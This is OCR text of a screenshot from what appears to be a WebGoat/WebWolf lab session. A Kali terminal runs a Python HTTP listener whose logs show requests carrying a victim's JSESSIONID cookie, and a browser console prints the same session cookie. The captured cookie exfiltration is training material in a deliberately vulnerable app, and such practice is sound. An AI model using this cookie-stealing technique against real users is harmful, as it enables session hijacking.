 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server --bind 192.168.28.133 9
Serving HTTP on 192.168.28.133 port 9000 (http://1
192.168.28.134 - - [06/Jun/2024 06:07:27] "GET /?c
f80Wp4eXg4GVI_yb8-kn5yPlZQ-IvJ HTTP/1.1" 200 -
192.168.28.134 - - [06/Jun/2024 06:07:27] "GET /?c
f80Wp4eXg4GVI_yb8-kn5yPlZQ-IvJ HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$
WebGoat
192.168.28.132:8080/WebGoat/start.mvc?username=target#lesson/WebWolfIntroduction.lesson
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WEBGOAT
WebWolf
Search lesson
Logout
User: target
Role: User
Version: 2023.8
Build:
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Reset lesson
1 2 3 4
Introducing WebWolf
You only need WebWolf if a lesson specifies that you can use it. For many lessons, you use WebGoat without using WebWolf. Lessons where you
can use WebWolf, are marked with the following icon (top right in the assignment):
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
[Learn More]
about to create app router goatApp.js:24:29
initialize goat app router GoatRouter.js:88:18
document.cookie="JSESSIONID=VTEZoDF-sff80Wp4eXg4GVI_yb8-kn5yPlZQ-IvJ"
Cookie “JSESSIONID” does not have a proper “SameSite” attribute value. Soon, cookies without the “SameSite” attribute or with an invalid value will be treated as debugger eval code:1
“Lax”. This means that the cookie will no longer be sent in third-party contexts. If your application depends on this cookie being available in such contexts, please
add the “SameSite=None“ attribute to it. To know more about the “SameSite“ attribute, read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
"JSESSIONID=VTEZoDF-sff80Wp4eXg4GVI_yb8-kn5yPlZQ-IvJ"